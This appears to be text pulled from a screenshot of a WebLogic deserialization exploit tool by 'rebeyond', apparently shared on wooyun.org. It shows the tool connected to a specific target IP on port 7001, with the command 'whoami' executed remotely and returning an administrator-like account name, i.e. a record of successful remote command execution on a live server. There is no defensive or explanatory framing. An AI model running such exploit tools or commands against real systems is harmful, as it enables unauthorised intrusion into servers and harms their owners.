 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.15.255.226 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: yhweb\wjjadmin
Connected!
www.wooyun.org